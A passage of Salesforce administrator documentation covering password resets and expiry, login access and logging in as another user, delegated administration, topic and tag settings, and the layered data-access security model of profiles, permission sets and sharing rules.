



**3.** Customize the forgotten password and locked account assistance information.

Note: This setting is not available for Self-Service portals, Customer Portals, or partner portals.



- **4.** Specify an alternative home page for users with the "API Only User" permission. After completing user management tasks such as resetting a password, API-only users are redirected to the URL specified here, rather than to the login page.
- **5.** Click **Save**.

[Passwords](#page-457-0)

## <span id="page-461-0"></span>Reset Passwords for Your Users

As an administrator, you can reset a user's password for better protection or to unlock a user if the user is locked out.

To reset a user's password:

- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Select the checkbox next to the user's name. Optionally, to change the passwords for all currently displayed users, check the box in the column header to select all rows.
- **3.** Click **Reset Password**. The user receives an email that contains a link and instructions to reset the password.

A password created this way doesn't expire, but users must change the password the first time they log in.

Tip: You can perform this and other administration tasks from the SalesforceA mobile app.

## Considerations for Resetting Passwords

- **•** Only an administrator can reset single sign-on user passwords. Single sign-on users can't reset their own passwords.
- **•** After resetting a password, users might be required to activate their computers to successfully log in to Salesforce.
- **•** Resetting a locked-out user's password automatically unlocks the user's account.
- **•** When a user loses a password, the user can click the forgot password link on the login page to receive an email with steps to reset a password. The user must correctly answer the security question to reset the password. In Password Policies, you can customize the security question page that the user sees with information about where to go to for help.

Note: If the user hasn't set a security question, or doesn't answer the security question correctly, the password isn't reset.

A user can request to reset a password through the forgot password link a maximum of five times in a 24-hour period. Administrators can reset a user's password as often as needed.

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Contact Manager
- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To reset passwords:

**•** "Reset User Passwords and Unlock Users"

[Reset Your Forgotten Password](#page-228-0) [Change Your Password](#page-37-0) [Reset Your Security Token](#page-227-0) **[Passwords](#page-457-0)** [SalesforceA](#page-940-0)

## <span id="page-462-0"></span>Expire Passwords for Your Users

As an administrator, you can expire passwords for all users any time you want to enforce extra security for your organization.

To expire passwords for all users, except those users with the "Password Never Expires" permission:

- **1.** From Setup, enter *Expire All Passwords* in the Quick Find box, then select **Expire All Passwords**.
- **2.** Select **Expire all user passwords**.
- **3.** Click **Save**.

The next time users log in, they are prompted to reset their password.

### Considerations When Expiring Passwords

- **•** Users might need to activate their computers to log in to Salesforce.
- **•** Expire all user passwords doesn't affect Self-Service portal users, because they aren't direct Salesforce users.

SEE ALSO: [Passwords](#page-457-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

#### USER PERMISSIONS

To expire all passwords:

**•** "Manage Internal Users"

# <span id="page-463-1"></span>Control Login Access

- **1.** From Setup, enter *Login Access Policies* in the Quick Find box, then select **Login Access Policies**.
- **2.** To allow administrators to log in as any user in the organization without first asking them to grant access, enable **Administrators Can Log in as Any User**. This option could already be enabled by default. To disable the option, deselect the Enabled checkbox.

To have this feature removed from your organization, contact Salesforce.

**3.** To prevent users from granting access to a publisher (to comply with regulatory or privacy concerns, for example), click **Available to Administrators Only** for that publisher.

#### **4.** Click **Save**.

Consider these implementation restrictions.

- **•** Users can't grant login access to managed packages that are licensed to your entire organization. Only administrators with the "Manage Users" permission enabled on their profile can grant access to these publishers.
- Login access is only available for certain managed packages. If the package isn't listed, it's not available for granting login access.
- **•** If you disable **Administrators Can Log in as Any User** or have Salesforce remove the feature from your organization, a user must grant login access before an administrator can log in to that user's account for troubleshooting.

### SEE ALSO:

<span id="page-463-0"></span>[Log In as Another User](#page-463-0) [Grant Login Access](#page-228-1)

# Log In as Another User

To assist other users, administrators can log in to Salesforce as another user. Depending on your organization settings, individual users might need to grant login access to administrators.

- Note: As a security measure, when administrators are logged in as another user, they can't authorize OAuth data access for that user. For example, admins can't authorize OAuth access to user accounts, including single sign-on to third-party applications.
- **1.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
- **2.** Click the **Login** link next to the username. This link is available only for users who have granted login access to an administrator or in organizations where administrators can log in as any user.
- **3.** To return to your administrator account, click *User's Name* > **Logout**.

#### SEE ALSO:

[Control Login Access](#page-463-1) [Grant Login Access](#page-228-1) [View and Manage Users](#page-414-0)

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions

Granting administrator access available in:

**Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To control login access policies:

**•** "Manage Login Access Policies"

## **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To log in as another user:

**•** "Modify All Data"

# <span id="page-464-0"></span>Delegate Administrative Duties

Use delegated administration to assign limited administrative privileges to users in your organization who aren't administrators.

Delegated administrators can:

- **•** Create and edit users in specified roles and all subordinate roles. User editing tasks include resetting passwords, setting quotas, creating default opportunity teams, and creating personal groups for those users
- **•** Unlock users
- **•** Assign users to specified profiles and permission sets
- **•** Create public groups and manage membership in specified public groups
- **•** Log in as users who have granted login access to their administrator
- **•** Manage custom objects

For example, let's say you want the Customer Support team manager to manage users in the Support Manager role and all subordinate roles. Creating a delegated administrator for this purpose allows the system administrator to focus on other administration tasks.

To create delegated groups, from Setup, enter *Delegated Administration* in the Quick Find box, then select **Delegated Administration**, then click **New**.

- Note:  $\boldsymbol{\beta}$ 
	- When delegated administrators are assigned to multiple delegated groups, they can administer users across all of those delegated groups. For example, let's say Sam Smith is specified as a delegated administrator in two delegated groups, Group A and Group B. Sam can assign a permission set or public group from Group A to users in Group B.
	- **•** To delegate administration of particular objects, use object permissions, such as "View All" and "Modify All."

SEE ALSO:

[Define Delegated Administrators](#page-465-0) [Delegate User Administration](#page-465-1) [Delegate Permission Set Assignment](#page-466-0) [Delegate Custom Object Administration](#page-467-0) EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

#### USER PERMISSIONS

To manage delegated administration:

**•** "Customize Application"

To be a delegated administrator:

# <span id="page-465-0"></span>Define Delegated Administrators

A delegated administration group is a group of users who have the same administrative privileges. These groups are not related to public groups used for sharing.

- **1.** From Setup, enter *Delegated Administration* in the Quick Find box, then select **Delegated Administration**.
- **2.** Click **New**.
- **3.** Enter a group name.
- **4.** To allow the users in this group to log in as users in the role hierarchy that they administer, select **Enable Group for Login Access**. Depending on your organization settings, individual users need to grant login access to allow their administrators to log in as them.
- **5.** Click **Save**.
- **6.** To specify the users in this delegated group, in the Delegated Administrators related list, click **Add**.
- **7.** Click **Q** to find and add users to the group. The users must have the "View Setup and Configuration" permission.

**8.** Click **Save**.

### <span id="page-465-1"></span>SEE ALSO:

[Delegate Administrative Duties](#page-464-0)

# Delegate User Administration

Enable delegated administrators to manage users in specified roles and all subordinate roles, assign specified profiles to those users, and log in as users who have granted login access to administrators.

- **1.** From Setup, enter *Delegated Administration* in the Quick Find box, then select **Delegated Administration**.
- **2.** Select or create a delegated group.
- **3.** Click **Add** in the User Administration related list.
- **4.** Click **that** to find and add roles. Delegated administrators can create and edit users in these roles and all subordinate roles.
- **5.** Click **Save**.
- **6.** Click **Add** in the Assignable Profiles related list.
- **7.** Click **that** to find and add profiles. Delegated administrators can assign these profiles to the users they create and edit.

Note:

- **•** Delegated administrators can't assign profiles or permission sets with the "Modify All Data" permission.
- **•** Delegated administrators who are members of multiple delegated administration groups can assign any assignable profiles to any of the users in roles that they can manage.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

### USER PERMISSIONS

To manage delegated administration:

**•** "Customize Application"

To be a delegated administrator:

**•** "View Setup and Configuration"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To manage delegated administration:

**•** "Customize Application"

To be a delegated administrator:

#### **8.** Click **Save**.

#### SEE ALSO:

[Delegate Permission Set Assignment](#page-466-0) [Delegate Custom Object Administration](#page-467-0) [Delegate Administrative Duties](#page-464-0)

## <span id="page-466-0"></span>Delegate Permission Set Assignment

Enable delegated administrators to assign permission sets to users in specified roles and all subordinate roles.

Delegated administrators can't modify permission sets. They can only assign or remove permission sets for the users in their group.

- **1.** From Setup, enter *Delegated Administration* in the Quick Find box, then select **Delegated Administration**.
- **2.** Select a delegated administration group or create one.
- **3.** From the detail page of the delegated administration group, in the Assignable Permission Sets related list, click **Edit**.
- **4.** Specify the permission sets that delegated administrators of this group can assign to users.
- **5.** Click **Save**.

SEE ALSO:

[Delegate Administrative Duties](#page-464-0)

#### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

#### USER PERMISSIONS

To manage delegated administration:

**•** "Customize Application"

To be a delegated administrator:

# Delegate Public Group Management

Enable delegated administrators to create public groups and to add and remove users in specified public groups.

- **1.** From Setup, enter *Delegated Administration* in the Quick Find box, then select **Delegated Administration**.
- **2.** Select a delegated administration group, or create one.
- **3.** From the detail page of the delegated administration group, in the Assignable Public Groups related list, click **Edit**.
- **4.** Specify the public groups that delegated administrators of this group can manage. For the public groups that you specify, delegated administrators can add and remove users in their specified roles and subordinate roles.
- **5.** Click **Save**.
- SEE ALSO:

[Delegate Administrative Duties](#page-464-0)

# <span id="page-467-0"></span>Delegate Custom Object Administration

Enable delegated administrators to manage custom objects.

- **1.** From Setup, enter *Delegated Administration* in the Quick Find box, then select **Delegated Administration**.
- **2.** Select the name of an existing delegated administration group.
- **3.** From the detail page of the delegated administration group, click **Add** in the Custom Object Administration related list.
- **4.** Use the magnifying glass lookup icon to find and add custom objects. Delegated administrators can customize nearly every aspect of a custom object, including creating a custom tab for it.
- **5.** Click **Save**. Click **Save & More** to add additional custom objects.

To remove a custom object from the list of items the delegated administrators can manage, click **Remove** next to the custom object.

## Notes on Delegated Administration of Custom Objects

**•** Delegated administrators can customize nearly every aspect of the custom object, including creating a custom tab for it. However, they cannot create or modify relationships on the object or set organization-wide sharing defaults.

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

#### USER PERMISSIONS

To manage delegated administration:

**•** "Customize Application"

To be a delegated administrator:

**•** "View Setup and Configuration"

## EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in:

- **•** Enterprise
- **•** Performance
- **•** Unlimited
- **•** Developer
- **•** Database.com

## USER PERMISSIONS

To manage delegated administration:

**•** "Customize Application"

To be a delegated administrator:
**•** Delegated administrators need to have access to custom objects if they need to access the merge fields on those objects from formulas.

#### SEE ALSO:

[Delegate Administrative Duties](#page-464-0)

# <span id="page-468-1"></span>Topics and Tags Settings

With or without Chatter enabled, administrators can enable topics for objects, letting users add topics to records so they can quickly retrieve related items using list views. With Chatter enabled, users can also see related items on the Records tab of each topic detail page. Enabling topics for an object disables public tags on records of that object type. Personal tags aren't affected.

To use topics to organize records, [enable topics](#page-468-0) for accounts, assets, campaigns, cases, contacts, contracts, leads, opportunities, orders, solutions, custom objects, and English articles.

Administrators set up and manage personal and public tags by:

- [Enabling tags](#page-469-0) for accounts, activities, assets, campaigns, cases, contacts, contracts, dashboards, documents, events, leads, notes, opportunities, reports, solutions, tasks, and any custom objects (except relationship group members)
- **•** [Adding tags to the sidebar](#page-470-0) for their users
- <span id="page-468-0"></span>**•** [Deleting personal tags](#page-470-1) for deactivated users

# Enable and Configure Topics for Objects

Enable topics for objects so users can add topics to records and organize them by common themes. This powerful feature is available with or without Chatter.

Administrators can enable topics for accounts, assets, campaigns, cases, contacts, contracts, leads, opportunities, orders, solutions, custom objects, and English articles. For each object type, administrators specify which fields to use for topic suggestions.

- Note: Topics are only supported on English Knowledge articles.
- Warning: When topics are enabled for an object, public tags are disabled for records of that object type.
- **1.** From Setup, enter *Topics for Objects* in the Quick Find box, then select **Topics for Objects**.
- **2.** Select an object.
- **3.** At the right, select Enable Topics.
- **4.** Select the text fields that you want to use for topic suggestions. (From a combination of the selected fields, up to 3 suggestions are made from the first 2,000 characters.)
- **5.** Click **Save** to save changes for all objects.

Now, users with access to the enabled objects and appropriate topics permissions can:

- **•** See topic assignments and suggestions on records of that object type
- **•** Add and remove topics from records of that object type
- **•** Use topics on records of that object type to filter their list views

## EDITIONS

Available in: Salesforce Classic

Topic and tag settings are available in: **All** Editions

#### USER PERMISSIONS

To modify topic and tag settings:

**•** "Customize Application"

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in all editions

### USER PERMISSIONS

To enable topics for objects:

Additionally, if your organization uses Chatter, users can click any topic assigned to a record to go directly to a topic page. There, they'll find other records on the topic, people who are knowledgeable about the topic, and other related information.

### SEE ALSO:

[Topics on Records Overview](#page-176-0) [Add Topics to Records](#page-177-0) [Topics on Records Overview](#page-176-0) [Add Topics to Records](#page-177-0) [Enabling Topics for English Articles](#page-2625-0)

# <span id="page-469-0"></span>Enabling Tags

- **1.** From Setup, enter *Tag Settings* in the Quick Find box, then select **Tag Settings**.
- **2.** Select Enable Personal Tags and Enable Public Tags to allow users to add personal and public tags to records. Deselect both options to disable tags.
- **3.** Specify which objects and page layouts should display tags in a tag section at the top of record detail pages. The tag section is the only way that a user can add tags to a record.

For example, if you only select account page layouts, users in your organization can only tag account records. Additionally, if you only select account page layouts for personal tags and not public tags, users can only tag account records with personal tags.

### **4.** Click **Save**.

When enabling tags, keep these guidelines in mind

- **•** You can also add them to page layouts by editing a layout directly. Note, however, that tags can't be added to feed-based page layouts.
- **•** Search results and the Tags page don't display custom objects without an associated tab, even if tags are enabled for the custom object. If you want custom object records to appear, create an associated tab. The tab doesn't have to be visible to users.
- **•** Customer Portal users can't view the tags section of a page, even if it is included in a page layout.
- **•** When Chatter is disabled, joined reports can't be tagged.

### SEE ALSO:

[Topics and Tags Settings](#page-468-1)

### EDITIONS

Available in: Salesforce Classic

Tag settings available in: **All Editions** 

# USER PERMISSIONS

To modify tag settings:

# <span id="page-470-0"></span>Adding Tags to the Sidebar

When you [enable tags](#page-469-0) for your organization, you can add the Tags component to your users' sidebar. This component allows users to navigate to the Tags page where they can browse, search, and manage their tags. It also lists each user's most recently used tags. To add this component:

- **1.** From Setup, enter *Home Page Layouts* in the Quick Find box, then select **Home Page Layouts**.
- **2.** Next to a home page layout that you want to modify, click **Edit**.
- **3.** Select the Tags checkbox and click **Next**.
- **4.** Arrange the Tags component on your page layout as desired, and click **Save**.
- Tip: If you want the Tags component to appear on all pages and not just the Home tab, from Setup, enter *User Interface* in the Quick Find box, then select **User Interface**, and select Show Custom Sidebar Components on All Pages.

<span id="page-470-1"></span>SEE ALSO:

[Topics and Tags Settings](#page-468-1)

# Deleting Personal Tags for Deactivated Users

Your organization can have a maximum of 5,000,000 personal and public tags applied to records across all users. If your organization is approaching this limit, you can delete personal tags for deactivated users.

- **1.** From Setup, enter *Personal Tag Cleanup* in the Quick Find box, then select **Personal Tag Cleanup**.
- **2.** Select one or more deactivated users and click **Delete**.

You can't restore personal tags after you delete them.

SEE ALSO: [Topics and Tags Settings](#page-468-1)

# EDITIONS

Available in: Salesforce Classic

Tag settings available in: **All Editions** 

### USER PERMISSIONS

To modify tag settings:

**•** "Customize Application"

## EDITIONS

Available in: Salesforce Classic

Personal Tag Cleanup available in: **All** Editions

### USER PERMISSIONS

To delete personal tags for deactivated users:

# Manage User Access to Data

# Securing Data Access

Ø

Choosing the data set that each user or group of users can see is one of the key decisions that affects data security. You need to find a balance between limiting access to data, thereby limiting risk of stolen or misused data, versus the convenience of data access for your users.

# Note: [Who Sees What: Overview](http://salesforce.vidyard.com/watch/kXk6BaNlWJP27UyFO8vNUg)

Watch a demo on controlling access to and visibility of your data.

To enable users to do their job without exposing data that they do not need to see, Salesforce provides a flexible, layered sharing design that allows you to expose different data sets to different sets of users.

- **•** To specify the objects that users can access, you can assign permission sets and profiles.
- **•** To specify the fields that users can access, you can use field-level security.
- **•** To specify the individual records that users can view and edit, you can set your organization-wide sharing settings, define a role hierarchy, and create sharing rules.
- Tip: When implementing security and sharing rules for your organization, make a table of the various types of users in your organization. In the table, specify the level of access to data that each type of user needs for each object and for fields and records within the object. You can refer to this table as you set up your security model.

The following describes these security and sharing settings:

#### **Object-Level Security (Permission Sets and Profiles)**

Object-level security—or object permissions—provide the bluntest way to control data. Using object permissions you can prevent a user from seeing, creating, editing, or deleting any instance of a particular type of object, such as a lead or opportunity. Object permissions let you hide whole tabs and objects from particular users, so that they don't even know that type of data exists.

You specify object permissions in permission sets and profiles. Permission sets and profiles are collections of settings and permissions that determine what a user can do in the application, similar to a group in a Windows network, where all of the members of the group have the same folder permissions and access to the same software.

Profiles are typically defined by a user's job function (for example, system administrator or sales representative). A profile can be assigned to many users, but a user can be assigned to only one profile. You can use permission sets to grant additional permissions and access settings to users. It's easy to manage users' permissions and access with permission sets, because you can assign multiple permission sets to a single user.

#### **Field-Level Security (Permission Sets and Profiles)**

In some cases, you may want users to have access to an object, but limit their access to individual fields in that object. Field-level security—or field permissions—control whether a user can see, edit, and delete the value for a particular field on an object. They let you protect sensitive fields without having to hide the whole object from users. Field permissions are also controlled in permission sets and profiles.

Unlike page layouts, which only control the visibility of fields on detail and edit pages, field permissions control the visibility of fields in any part of the app, including related lists, list views, reports, and search results. To ensure that a user can't access a particular field, use field permissions. No other settings provide the same level of protection for a field.



Note: Field-level security doesn't prevent searching on the values in a field. When search terms match on field values protected by field-level security, the associated records are returned in the search results without the protected fields and their values.

# EDITIONS

Available in: Salesforce Classic

The available data management options vary according to which Salesforce Edition you have.

#### **Record-Level Security (Sharing)**

After setting object- and field-level access permissions, you may want to configure access settings for the actual records themselves. Record-level security lets you give users access to some object records, but not others. Every record is owned by a user or a queue. The owner has full access to the record. In a hierarchy, users higher in the hierarchy always have the same access to users below them in the hierarchy. This access applies to records owned by users, as well as records shared with them.

To specify record-level security, set your organization-wide sharing settings, define a hierarchy, and create sharing rules.

**•** Organization-wide sharing settings—The first step in record-level security is to determine the organization-wide sharing settings for each object. Organization-wide sharing settings specify the default level of access users have to each others' records.

You use organization-wide sharing settings to lock down your data to the most restrictive level, and then use the other record-level security and sharing tools to selectively give access to other users. For example, let's say users have object-level permissions to read and edit opportunities, and the organization-wide sharing setting is Read-Only. By default, those users can read all opportunity records, but can't edit any unless they own the record or are granted additional permissions.

**•** Role hierarchy—Once you've specified organization-wide sharing settings, the first way you can give wider access to records is with a role hierarchy. Similar to an organization chart, a role hierarchy represents a level of data access that a user or group of users needs. The role hierarchy ensures that users higher in the hierarchy always have access to the same data as people lower in their hierarchy, regardless of the organization-wide default settings. Role hierarchies don't have to match your organization chart exactly. Instead, each role in the hierarchy should represent a level of data access that a user or group of users needs.

You can also use a territory hierarchy to share access to records. A territory hierarchy grants users access to records based on criteria such as zip code, industry, revenue, or a custom field that is relevant to your business. For example, you could create a territory hierarchy in which a user with the "North America" role has access to different data than users with the "Canada" and "United States" roles.

- Note: Although it's easy to confuse permission sets and profiles with roles, they control two very different things. Permission sets and profiles control a user's object and field access permissions. Roles primarily control a user's record-level access through role hierarchy and sharing rules.
- **•** Sharing rules—Sharing rules let you make automatic exceptions to organization-wide sharing settings for particular sets of users, to give them access to records they don't own or can't normally see. Sharing rules, like role hierarchies, are only used to give additional users access to records—they can't be stricter than your organization-wide default settings.
- **•** Manual sharing—Sometimes it's impossible to define a consistent group of users who need access to a particular set of records. In those situations, record owners can use manual sharing to give read and edit permissions to users who would not have access to the record any other way. Although manual sharing isn't automated like organization-wide sharing settings, role hierarchies, or sharing rules, it gives record owners the flexibility to share particular records with users that need to see them.
- **•** Apex managed sharing—If sharing rules and manual sharing don't give you the control you need, you can use Apex managed sharing. Apex managed sharing allows developers to programmatically share custom objects. When you use Apex managed sharing to share a custom object, only users with the "Modify All Data" permission can add or change the sharing on the custom object's record, and the sharing access is maintained across record owner changes.

#### SEE ALSO:

[Profiles](#page-474-0) [Permission Sets](#page-500-0) [Field-Level Security Overview](#page-516-0) [Overview of Sharing Settings](#page-523-0)

# User Permissions and Access

# User Permissions and Access

User permissions and access settings are specified in profiles and permission sets. It's important to understand the differences between profiles and permission sets so you can use them effectively.

User permissions and access settings specify what users can do within an organization. For example, permissions determine a user's ability to edit an object record, view the Setup menu, empty the organizational Recycle Bin, or reset a user's password. Access settings determine other functions, such as access to Apex classes, app visibility, and the hours when users can log in.

Every user is assigned only one profile, but can also have multiple permission sets.

When determining access for your users, use profiles to assign the minimum permissions and access settings for specific groups of users. Then use permission sets to grant additional permissions as needed.

EDITIONS

Available in: Salesforce Classic

The available permissions and settings vary according to which Salesforce edition you have.

